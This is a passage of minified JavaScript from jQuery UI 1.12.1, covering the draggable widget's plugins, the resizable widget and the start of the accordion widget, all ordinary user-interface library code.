},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden 